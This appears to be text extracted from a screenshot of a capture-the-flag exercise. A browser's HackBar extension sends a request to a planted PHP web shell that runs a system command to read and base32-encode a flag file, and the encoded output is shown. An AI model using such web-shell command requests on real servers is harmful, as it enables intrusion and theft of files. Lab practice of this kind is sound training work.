 MZWGCZZQGI5CAZTMMFTXWNJWMQZTONZTGQWTKZRXGMWTINBXMYWWEMLBGUWWCOBTMY2DKNJUHFRD EOD5BI======
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://172.28.23.26/upload/.antproxy.php?1=system(%22base32 /flag02.txt%22);